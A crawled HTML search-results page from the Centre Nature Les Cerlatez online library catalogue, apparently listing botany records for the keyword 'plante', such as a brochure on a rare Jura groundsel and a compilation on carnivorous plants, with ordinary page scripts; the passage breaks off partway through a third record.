

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.centre-cerlatez.ch/pmb/opac_css/index.php?lvl=more_results&mode=keyword&user_query=plante&tags=ok
body_size: 12718
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN"
    "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" charset='utf-8'>
<head>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="PMB Group" />

	<meta name="keywords" content="OPAC, web, library, opensource, catalog, catalogue, bibliothèque, médiathèque, pmb, phpmybibli" />
	<meta name="description" content="Catalogue en ligne Centre Nature Les Cerlatez." />

	<meta name="robots" content="all" />
	<!--IE et son enfer de compatibilit�-->
	<meta http-equiv='X-UA-Compatible' content='IE=Edge'>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
			
	<title>Catalogue en ligne Centre Nature Les Cerlatez</title>
	<link rel="alternate" type="application/rss+xml" title="Nouveaut&eacute;s La Salamandre" href="https://centre-cerlatez.ch/pmb/opac_css/rss.php?id=3" alt="" />
	
	<link rel='stylesheet' type='text/css' href='./styles/common/common.css?1496221823' />
	<link rel='stylesheet' type='text/css' href='./styles/common/font-awesome.css?1496221824' />
	<link rel='stylesheet' type='text/css' href='./styles/common/open-sans.css?1496221822' />
	<link rel='stylesheet' type='text/css' href='./styles/common/record_display.css?1496221823' />
	<link rel='stylesheet' type='text/css' href='./styles/genbib/colonnes.css?1496221776' />
	<link rel='stylesheet' type='text/css' href='./styles/genbib/gallerie_photos.css?1496221775' />
	<link rel='stylesheet' type='text/css' href='./styles/genbib/genbib.css?1496221776' />
	<link rel='stylesheet' type='text/css' href='./styles/genbib/liste_bulletins.css?1496221774' />
	<link rel='stylesheet' type='text/css' href='./styles/genbib/print.css?1496221776' />
	<link rel='stylesheet' type='text/css' href='./styles/genbib/tags.css?1496221775' />
	<link rel='stylesheet' type='text/css' href='./styles/genbib/visionneuse.css?1496221775' />
	<!-- css_authentication -->	<link rel='SHORTCUT ICON' href='images/site/favicon.ico'>
	<script type="text/javascript" src="includes/javascript/drag_n_drop.js"></script>
	<script type="text/javascript" src="includes/javascript/handle_drop.js"></script>
	<script type="text/javascript" src="includes/javascript/popup.js"></script>
	<script type='text/javascript'>
	  	if (!document.getElementsByClassName){ // pour ie
			document.getElementsByClassName = 
			function(nom_class){
				var items=new Array();
				var count=0;
				for (var i=0; i<document.getElementsByTagName('*').length; i++) {  
					if (document.getElementsByTagName('*').item(i).className == nom_class) {
						items[count++] = document.getElementsByTagName('*').item(i); 
				    }
				 }
				return items;
			 }
		}
		// Fonction a utilisier pour l'encodage des URLs en javascript
		function encode_URL(data){
			var docCharSet = document.characterSet ? document.characterSet : document.charset;
			if(docCharSet == "UTF-8"){
				return encodeURIComponent(data);
			}else{
				return escape(data);
			}
		}
	</script>

<link rel='stylesheet' type='text/css' href='./includes/javascript/dojo/dijit/themes/tundra/tundra.css' />
<script type='text/javascript'>
	var dojoConfig = {
		parseOnLoad: true,
		locale: 'fr-fr',
		isDebug: false,
		usePlainJson: true,
		packages: [{
			name: 'pmbBase',
			location:'../../..'
		}],
		deps: ['apps/pmb/MessagesStore'],
		callback:function(MessagesStore){
			window.pmbDojo = {};
			pmbDojo.messages = new MessagesStore({url:'./ajax.php?module=ajax&categ=messages', directInit:false});
		
		},
	};
</script>
<script type='text/javascript' src='./includes/javascript/dojo/dojo/dojo.js'></script>
		<script type='text/javascript'>
			var msg_script_analytics_content = 'Les cookies assurent le bon fonctionnement de nos services, en utilisant ces derniers, vous acceptez l\'utilisation des cookies.';
			var msg_script_analytics_inform_title = '';
			var msg_script_analytics_inform_content = '';
			var msg_script_analytics_inform_ask_opposite = 'S\'opposer';
			var msg_script_analytics_inform_ask_accept = 'Accepter';
			var msg_script_analytics_content_opposed = '';
		var script_analytics_content_link_more = '';
		</script>
		<script type='text/javascript' src='./includes/javascript/script_analytics.js'></script>
		<script type='text/javascript'>
			scriptAnalytics.CookieConsent.start();
		</script>
		<script type='text/javascript'>var opac_show_social_network =1;</script><script type='text/javascript'>var addthis_share = {};</script><script type='text/javascript'>var addthis_config = {"data_track_clickback":"true","ui_click":"true"};</script>
	<script type='text/javascript' src='https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4d9b1e202c30dea1'></script>
	<script type='text/javascript' src='./includes/javascript/http_request.js'></script>
	
	<!-- Enrichissement de notice en Ajax-->
	<script type='text/javascript' src='./includes/javascript/enrichment.js'></script>
</head>

<body onload="window.defaultStatus='PMB : Accès public';"  id="pmbopac">
	<script type='text/javascript' src='./includes/javascript/tablist_ajax.js'></script>
<script type='text/javascript' src='./includes/javascript/tablist.js'></script>
<script type='text/javascript' src='./includes/javascript/misc.js'></script>
	<div id='att' style='z-Index:1000'></div>
	<div id="container"><div id="main"><div id='main_header'><h3>Bibliothèque du Centre Nature Les Cerlatez</h3></div><div id="main_hors_footer"><div id='home_on_top'>
	<span onclick='document.location="./index.php?"' style='cursor: pointer;'><img src='./images/home.gif' align='absmiddle' /> Accueil</span>
	</div>
	
						
<script type='text/javascript' src='./includes/javascript/auth_popup.js'></script>	
<div id="intro_message"><div class="p2"></div></div><div id='navigator'>
<strong>A partir de cette page vous pouvez :</strong>
<table width='100%'><tr><td class='navig_actions_first_screen' ><a href="./index.php?lvl=index" class='navig_lastnotices'><span>Retourner au premier écran avec les dernières notices...</span></a></td>
<td class='navig_empr_bt_show_compte' ><a href="./empr.php" class='navig_lastnotices'><span>Votre compte</span></a></td>
</tr></table></div><!-- fermeture de #navigator -->
<div id='resume_panier' class='empty'></div><script type='text/javascript' src='./includes/javascript/misc.js'></script><script>
terms=new Array('plante');
terms_litteraux=new Array('');

codes=new Array();
codes['a']='[àáâãäåÀÁÂÃÄÅA]';
codes['c']='[çÇC]';
codes['e']='[éèêëÈÉÊËE]';
codes['i']='[ìíîïIÌÍÎÏ]';
codes['n']='[ñÑnN]';
codes['o']='[òóôõöøOÒÓÔÕÖØ]';
codes['u']='[ùúûüUÙÚÛÜ]';

function remplacer_carac(mot)
{
var x;	
var chaine;
var reg;				
chaine=mot;
reg=new RegExp(codes['a'], 'g');
chaine=chaine.replace(reg, 'a');
reg=new RegExp(codes['c'], 'g');
chaine=chaine.replace(reg, 'c');
reg=new RegExp(codes['e'], 'g');
chaine=chaine.replace(reg, 'e');
reg=new RegExp(codes['i'], 'g');
chaine=chaine.replace(reg, 'i');
reg=new RegExp(codes['n'], 'g');
chaine=chaine.replace(reg, 'n');
reg=new RegExp(codes['o'], 'g');
chaine=chaine.replace(reg, 'o');
reg=new RegExp(codes['u'], 'g');
chaine=chaine.replace(reg, 'u');
return(chaine);		
} 	
		
function trouver_mots_f(obj,mot,couleur,litteral,onoff) {
	var i;
	var chaine;
	if (obj.hasChildNodes()) {
		var childs=new Array();
		childs=obj.childNodes;
		
		if (litteral != 0) {
			mot=remplacer_carac(reverse_html_entities(mot));
		}
		
		for (i=0; i<childs.length; i++) {
			
			if (childs[i].nodeType==3) {
				if (litteral==0){
					chaine=childs[i].data.toLowerCase();
					chaine=remplacer_carac(chaine);
				} else {
					chaine=childs[i].data;
					chaine=remplacer_carac(chaine);
				}
				 
				var reg_mot = new RegExp(mot+' *','gi');	
				if (chaine.match(reg_mot)) {
					var elt_found = chaine.match(reg_mot);
					var chaine_display = childs[i].data;
					var reg = 0;
					for(var k=0;k<elt_found.length;k++){
						reg = chaine.indexOf(elt_found[k],reg); 
						if (onoff==1) {
							after_shave=chaine_display.substring(reg+elt_found[k].length);
							sp=document.createElement('span');
							if (couleur % 6!=0) {
								sp.className='text_search'+couleur;
							} else {
								sp.className='text_search0';
							}
							nmot=document.createTextNode(chaine_display.substring(reg,reg+elt_found[k].length));
							childs[i].data=chaine_display.substring(0,reg);
							sp.appendChild(nmot);
						
							if (after_shave) {
								var aftern=document.createTextNode(after_shave);
							} else var aftern='';
						
							if (i<childs.length-1) {
								obj.insertBefore(sp,childs[i+1]);
								if (aftern) { obj.insertBefore(aftern,childs[i+2]); }
							} else {
								obj.appendChild(sp);
								if (aftern) obj.appendChild(aftern);
							}
							chaine_display ='';
							i++;
						} else {
							obj.replaceChild(childs[i],obj);
						}
					}
				}
			} else if (childs[i].nodeType==1){
				trouver_mots_f(childs[i],mot,couleur,litteral,onoff);
			}
		}
	}
}
		
function rechercher(onoff) {
	obj=document.getElementById('res_first_page');
	if (!obj) {
		obj=document.getElementById('resultatrech_liste');
		if(obj) if (obj.getElementsByTagName('blockquote')[0]) {
			obj=obj.getElementsByTagName('blockquote')[0];
		}
	}
	if (obj) {
		if (terms_litteraux[0]!='')
		{
			for (var i=0; i<terms_litteraux.length; i++) {
				trouver_mots_f(obj,terms_litteraux[i],i+terms.length,1,onoff);			
			}
		}
		if (terms[0]!='')
		{
			for (var i=0; i<terms.length; i++) {
				trouver_mots_f(obj,terms[i],i,0,onoff);			
			}
		}
	}
}
	
	


</script>	<div id="resultatrech"><h3>Résultat de la recherche</h3>

		<div id="resultatrech_container">
		<div id="resultatrech_see"><h3><span><b>111 résultat(s) recherche sur le mot-clé 'plante' </b></span>&nbsp;&nbsp;&nbsp;<img border='0' align='center' src="./images/text_horizontalrule.png" onMouseOver="this.style.cursor='pointer'"alt='Surligner les mots recherchés' title='Surligner les mots recherchés' onClick='document.form_values.surligne.value=1;document.form_values.submit();'/></h3>
			</div>
			<div id="resultatrech_liste"><span class="expandAll"><a href='javascript:expandAll_ajax(1);'><img class='img_plusplus' src='./images/expand_all.gif' border='0' id='expandall'></a></span><span class="espaceResultSearch">&nbsp;</span><span class="collapseAll"><a href='javascript:collapseAll()'><img class='img_moinsmoins' src='./images/collapse_all.gif' border='0' id='collapseall'></a></span><span class='print_search_result'><span class="printSearchResult">
<a href='#' onClick="openPopUp('./print.php?lvl=search&current_search=0','print',500,600,-2,-2,'scrollbars=yes,menubar=0'); w.focus(); return false;">
	<img src='./images/print.gif' border='0' align='bottom' alt="Imprimer..." title="Imprimer..."/>
</a>
</span></span><span class="espaceResultSearch">&nbsp;</span><span class="espaceResultSearch">&nbsp;&nbsp;</span><span class="affiner_recherche"><a href='./index.php?search_type_asked=extended_search&mode_aff=aff_simple_search' title='Affiner la recherche'>Affiner la recherche</a></span><span class="espaceResultSearch">&nbsp;&nbsp;</span><span class="short_url"><a target='_blank' href='https://centre-cerlatez.ch/pmb/opac_css/s.php?h=74401fb730d60d9225896c8e12bf753a' title='Générer le flux rss de la recherche'>Générer le flux rss de la recherche</a></span>
					<script type='text/javascript'>
						function copy_shorturl_to_clipboard() {
							prompt("Partager le résultat de cette recherche", "https://centre-cerlatez.ch/pmb/opac_css/s.php?h=1dda812719eb4e93233c0a6f114cae1e");
							return false;
						}
					</script><span class="espaceResultSearch">&nbsp;&nbsp;</span><span class="short_url_permalink"><a href='#' onclick='copy_shorturl_to_clipboard(); return false;' title='Partager le résultat de cette recherche'>Partager le résultat de cette recherche</a></span><blockquote>
				<div id="el4991Parent" class="notice-parent">
				
	    		<img class='img_plus' src="./getgif.php?nomgif=plus" name="imEx" id="el4991Img" title="détail" border="0" onClick="expandBase('el4991', true);  return false;" hspace="3" /><img src="https://centre-cerlatez.ch/pmb/opac_css/images/icon_a_16x16.gif" alt='Document: texte imprim&eacute;' title='Document: texte imprim&eacute;'/>
				<span class="notice-heada" draggable="yes" dragtype="notice" id="drag_noti_4991"><span class="statutnot1" ></span><span  notice='4991'  class='header_title'>Deux nouvelles localités jurassiennes d'une plante rare: Le Séneçon à feuilles spatulées</span><span class='header_authors'> / Marcel S. Jacquat</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Deux%20nouvelles%20localit%C3%A9s%20jurassiennes%20d%27une%20plante%20rare%3A%20Le%20S%C3%A9ne%C3%A7on%20%C3%A0%20feuilles%20spatul%C3%A9es&amp;rft.title=Deux%20nouvelles%20localit%C3%A9s%20jurassiennes%20d%27une%20plante%20rare%3A%20Le%20S%C3%A9ne%C3%A7on%20%C3%A0%20feuilles%20spatul%C3%A9es&rft_id=&amp;rft.pub=Soci%C3%A9t%C3%A9%20Jurassienne%20d%27%C3%89mulation&amp;rft.place=Porrentry&amp;rft.aulast=Jacquat&amp;rft.aufirst=Marcel%20S.'></span></span>
	    		<br />
				</div>
				<div id="el4991Child" class="notice-child" style="margin-bottom:6px;display:none;"   token='7ebe08fc64209b223cd6c3b9f7997178' datetime='1769246331'><table width='100%'><tr><td>
			<div id='el4991addthis' class='addthis_toolbox addthis_default_style '
			addthis:url='https://centre-cerlatez.ch/pmb/opac_css/fb.php?title=Deux%20nouvelles%20localit%C3%A9s%20jurassiennes%20d%27une%20plante%20rare%3A%20Le%20S%C3%A9ne%C3%A7on%20%C3%A0%20feuilles%20spatul%C3%A9es&url=index.php%3Flvl%3Dnotice_display%26id%3D4991'>
			</div>
		<ul id='onglets_isbd_public4991' class='onglets_isbd_public'>
	  			<li id='onglet_public4991' class='isbd_public_active'><a href='#' title="Public" onclick="show_what('PUBLIC', '4991'); return false;">Public</a></li>
				<li id='onglet_isbd4991' class='isbd_public_inactive'><a href='#' title="ISBD" onclick="show_what('ISBD', '4991'); return false;">ISBD</a></li>
				
		    	
			</ul>
			<div class='row'></div>
			<div id='div_public4991' style='display:block;'><div class='notice_parents'><br /><b>contenu dans</b> <a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=2617&seule=1'><span class="statutnot1" ></span><span  notice='2617'  class='header_title'>Boîte Botanique</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Bo%C3%AEte%20Botanique&amp;rft.title=Bo%C3%AEte%20Botanique&rft_id='></span></a><br /><br /></div>
<table><tr class='tr_title'><td align='right' class='bg-grey'><span class='etiq_champ'>Titre :</span></td><td><span class='public_title'>Deux nouvelles localités jurassiennes d'une plante rare: Le Séneçon à feuilles spatulées</span></td></tr><tr class='tr_typdoc'><td align='right' class='bg-grey'><span class='etiq_champ'>Type de document&nbsp;: </span></td><td>texte imprimé</td></tr><tr class='tr_auteurs'><td align='right' class='bg-grey'><span class='etiq_champ'>Auteurs : </span></td><td><a href='./index.php?lvl=author_see&id=281' >Marcel S. Jacquat</a>, Auteur</td></tr><tr class='tr_ed1'><td align='right' class='bg-grey'><span class='etiq_champ'>Editeur :</span></td><td><a href='./index.php?lvl=publisher_see&id=254' >Porrentry [Suisse] : Société Jurassienne d'Émulation</a></td></tr><tr class='tr_langues'><td align='right' class='bg-grey'><span class='etiq_champ'>Langues :</span></td><td>Français</td></tr><tr class='tr_categ'><td align='right' class='bg-grey'><span class='etiq_champ'>Catégories&nbsp;: </span></td><td>[Environnement] <a href='./index.php?lvl=categ_see&id=9998' >Sciences:Biologie:Botanique</a><br /></td></tr><tr class='tr_keywords'><td align='right' class='bg-grey'><span class='etiq_champ'>Mots-clés&nbsp;: </span></td><td><a href='./index.php?lvl=more_results&mode=keyword&user_query=S%C3%A9ne%C3%A7on&tags=ok' >Séneçon</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Plante&tags=ok' >Plante</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Rare&tags=ok' >Rare</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Jura&tags=ok' >Jura</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Senecio&tags=ok' >Senecio</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=spathulifolius&tags=ok' >spathulifolius</a></td></tr><tr class='tr_indexint'><td align='right' class='bg-grey'><span class='etiq_champ'>Index. décimale&nbsp;: </span></td><td><a href='./index.php?lvl=indexint_see&id=5098' >581.68</a> <span>Plantes rares ou menac&eacute;es</span></td></tr><tr class='tr_permalink'><td align='right' class='bg-grey'><span class='etiq_champ'>Permalink :</span></td><td><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=4991'>https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=4991</a></td></tr></table>
</div>
	  		<div id='div_isbd4991' style='display:none;'><div class='notice_parents'><br /><b>contenu dans</b> <a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=2617&seule=1'><span class="statutnot1" ></span><span  notice='2617'  class='header_title'>Boîte Botanique</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Bo%C3%AEte%20Botanique&amp;rft.title=Bo%C3%AEte%20Botanique&rft_id='></span></a><br /><br /></div>
Deux nouvelles localités jurassiennes d'une plante rare: Le Séneçon à feuilles spatulées [texte imprimé] / <a href='./index.php?lvl=author_see&id=281' >Marcel S. Jacquat</a>, Auteur&nbsp;.&nbsp;-&nbsp;<a href='./index.php?lvl=publisher_see&id=254' >Porrentry (2900, Suisse)&nbsp;: Société Jurassienne d'Émulation</a>, [s.d.].<br /><span class='etiq_champ'>Langues</span>&nbsp;: Français<table><tr class='tr_categ'><td align='right' class='bg-grey'><span class='etiq_champ'>Catégories&nbsp;: </span></td><td>[Environnement] <a href='./index.php?lvl=categ_see&id=9998' >Sciences:Biologie:Botanique</a><br /></td></tr><tr class='tr_keywords'><td align='right' class='bg-grey'><span class='etiq_champ'>Mots-clés&nbsp;: </span></td><td><a href='./index.php?lvl=more_results&mode=keyword&user_query=S%C3%A9ne%C3%A7on&tags=ok' >Séneçon</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Plante&tags=ok' >Plante</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Rare&tags=ok' >Rare</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Jura&tags=ok' >Jura</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Senecio&tags=ok' >Senecio</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=spathulifolius&tags=ok' >spathulifolius</a></td></tr><tr class='tr_indexint'><td align='right' class='bg-grey'><span class='etiq_champ'>Index. décimale&nbsp;: </span></td><td><a href='./index.php?lvl=indexint_see&id=5098' >581.68</a> <span>Plantes rares ou menac&eacute;es</span></td></tr><tr class='tr_permalink'><td align='right' class='bg-grey'><span class='etiq_champ'>Permalink :</span></td><td><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=4991'>https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=4991</a></td></tr></table></div></td></tr></table>
					<h3>Réservation</h3><a href='#' onClick="if(confirm('Voulez-vous vraiment réserver ce document ?')){w=window.open('./do_resa.php?lvl=resa&id_notice=4991&id_bulletin=0&oresa=popup','doresa','scrollbars=yes,width=500,height=600,menubar=0,resizable=yes'); w.focus(); return false;}else return false;" id="bt_resa">Réserver ce document</a><br />
<h3><span id='titre_exemplaires'>Exemplaires</span></h3>
<table cellpadding='2' class='exemplaires' width='100%'>
<tr class='thead'><th class='expl_header_expl_cb'>Code-barres</th><th class='expl_header_expl_cote'>Cote</th><th class='expl_header_tdoc_libelle'>Support</th><th class='expl_header_location_libelle'>Localisation</th><th class='expl_header_section_libelle'>Section</th><th class='expl_header_statut'>Disponibilité</th></tr><tr class='even item_expl expl_available'><td class='expl_cb'>CNC-003814</td><td class='expl_cote'>581.68 JAC</td><td class='tdoc_libelle'>Brochure</td><td class='location_libelle'>Libre acc&egrave;s</td><td class='section_libelle'>Bo&icirc;tes et classeurs</td><td class='expl_situation'><strong>Disponible</strong> </td></tr>
</table></div>
				<div id="el2878Parent" class="notice-parent">
				
	    		<img class='img_plus' src="./getgif.php?nomgif=plus" name="imEx" id="el2878Img" title="détail" border="0" onClick="expandBase('el2878', true);  return false;" hspace="3" /><img src="https://centre-cerlatez.ch/pmb/opac_css/images/icon_a_16x16.gif" alt='Document: texte imprim&eacute;' title='Document: texte imprim&eacute;'/>
				<span class="notice-heada" draggable="yes" dragtype="notice" id="drag_noti_2878"><span class="statutnot1" ></span><span  notice='2878'  class='header_title'>Plantes carnivores</span><span class='header_authors'> / Yves-André Utz</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Plantes%20carnivores&amp;rft.title=Plantes%20carnivores%20%3A%20Compilation%20d%27articles&rft_id=&amp;rft.aulast=Utz&amp;rft.aufirst=Yves-Andr%C3%A9'></span></span>
	    		<br />
				</div>
				<div id="el2878Child" class="notice-child" style="margin-bottom:6px;display:none;"   token='eff8e1ba9a06d27b52aa02385397d2e9' datetime='1769246332'><table width='100%'><tr><td>
			<div id='el2878addthis' class='addthis_toolbox addthis_default_style '
			addthis:url='https://centre-cerlatez.ch/pmb/opac_css/fb.php?title=Plantes%20carnivores&url=index.php%3Flvl%3Dnotice_display%26id%3D2878'>
			</div>
		<ul id='onglets_isbd_public2878' class='onglets_isbd_public'>
	  			<li id='onglet_public2878' class='isbd_public_active'><a href='#' title="Public" onclick="show_what('PUBLIC', '2878'); return false;">Public</a></li>
				<li id='onglet_isbd2878' class='isbd_public_inactive'><a href='#' title="ISBD" onclick="show_what('ISBD', '2878'); return false;">ISBD</a></li>
				
		    	
			</ul>
			<div class='row'></div>
			<div id='div_public2878' style='display:block;'><table><tr class='tr_title'><td align='right' class='bg-grey'><span class='etiq_champ'>Titre :</span></td><td><span class='public_title'>Plantes carnivores&nbsp;: Compilation d'articles</span></td></tr><tr class='tr_typdoc'><td align='right' class='bg-grey'><span class='etiq_champ'>Type de document&nbsp;: </span></td><td>texte imprimé</td></tr><tr class='tr_auteurs'><td align='right' class='bg-grey'><span class='etiq_champ'>Auteurs : </span></td><td><a href='./index.php?lvl=author_see&id=2300' >Yves-André Utz</a>, Auteur</td></tr><tr class='tr_langues'><td align='right' class='bg-grey'><span class='etiq_champ'>Langues :</span></td><td>Français</td></tr><tr class='tr_categ'><td align='right' class='bg-grey'><span class='etiq_champ'>Catégories&nbsp;: </span></td><td>[Environnement] <a href='./index.php?lvl=categ_see&id=9998' >Sciences:Biologie:Botanique</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=5086' >Sciences:Écologie:Eau:Milieu humide:Tourbière</a><br /></td></tr><tr class='tr_keywords'><td align='right' class='bg-grey'><span class='etiq_champ'>Mots-clés&nbsp;: </span></td><td><a href='./index.php?lvl=more_results&mode=keyword&user_query=Dros%C3%A9ra&tags=ok' >Droséra</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Sarrac%C3%A9nie&tags=ok' >Sarracénie</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Plante&tags=ok' >Plante</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=v%C3%A9g%C3%A9tation&tags=ok' >végétation</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Carnivore&tags=ok' >Carnivore</a></td></tr><tr class='tr_indexint'><td align='right' class='bg-grey'><span class='etiq_champ'>Index. décimale&nbsp;: </span></td><td><a href='./index.php?lvl=indexint_see&id=2249' >580</a> <span>Plantes</span></td></tr><tr class='tr_permalink'><td align='right' class='bg-grey'><span class='etiq_champ'>Permalink :</span></td><td><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=2878'>https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=2878</a></td></tr></table>
</div>
	  		<div id='div_isbd2878' style='display:none;'>Plantes carnivores&nbsp;: Compilation d'articles [texte imprimé] / <a href='./index.php?lvl=author_see&id=2300' >Yves-André Utz</a>, Auteur&nbsp;.&nbsp;-&nbsp;[s.d.].<br /><span class='etiq_champ'>Langues</span>&nbsp;: Français<table><tr class='tr_categ'><td align='right' class='bg-grey'><span class='etiq_champ'>Catégories&nbsp;: </span></td><td>[Environnement] <a href='./index.php?lvl=categ_see&id=9998' >Sciences:Biologie:Botanique</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=5086' >Sciences:Écologie:Eau:Milieu humide:Tourbière</a><br /></td></tr><tr class='tr_keywords'><td align='right' class='bg-grey'><span class='etiq_champ'>Mots-clés&nbsp;: </span></td><td><a href='./index.php?lvl=more_results&mode=keyword&user_query=Dros%C3%A9ra&tags=ok' >Droséra</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Sarrac%C3%A9nie&tags=ok' >Sarracénie</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Plante&tags=ok' >Plante</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=v%C3%A9g%C3%A9tation&tags=ok' >végétation</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Carnivore&tags=ok' >Carnivore</a></td></tr><tr class='tr_indexint'><td align='right' class='bg-grey'><span class='etiq_champ'>Index. décimale&nbsp;: </span></td><td><a href='./index.php?lvl=indexint_see&id=2249' >580</a> <span>Plantes</span></td></tr><tr class='tr_permalink'><td align='right' class='bg-grey'><span class='etiq_champ'>Permalink :</span></td><td><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=2878'>https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=2878</a></td></tr></table></div></td></tr></table>
					<h3>Réservation</h3><a href='#' onClick="if(confirm('Voulez-vous vraiment réserver ce document ?')){w=window.open('./do_resa.php?lvl=resa&id_notice=2878&id_bulletin=0&oresa=popup','doresa','scrollbars=yes,width=500,height=600,menubar=0,resizable=yes'); w.focus(); return false;}else return false;" id="bt_resa">Réserver ce document</a><br />
<h3><span id='titre_exemplaires'>Exemplaires</span></h3>
<table cellpadding='2' class='exemplaires' width='100%'>
<tr class='thead'><th class='expl_header_expl_cb'>Code-barres</th><th class='expl_header_expl_cote'>Cote</th><th class='expl_header_tdoc_libelle'>Support</th><th class='expl_header_location_libelle'>Localisation</th><th class='expl_header_section_libelle'>Section</th><th class='expl_header_statut'>Disponibilité</th></tr><tr class='even item_expl expl_available'><td class='expl_cb'>CNC-002002</td><td class='expl_cote'>580 UTZ</td><td class='tdoc_libelle'>Classeur</td><td class='location_libelle'>Libre acc&egrave;s</td><td class='section_libelle'>Bo&icirc;tes et classeurs</td><td class='expl_situation'><strong>Disponible</strong> </td></tr>
</table></div>
				<div id="el5894Parent" class="notice-parent">
				
	    		<img class='img_plus' src="./getgif.php?nomgif=plus" name="imEx" id="el5894Img" title="détail" border="0" onClick="expandBase('el5894', true);  return false;" hspace="3" /><img src="https://centre-cerlatez.ch/pmb/opac_css/images/icon_a_16x16.gif" alt='Document: texte imprim&eacute;' title='Document: texte imprim&eacute;'/>
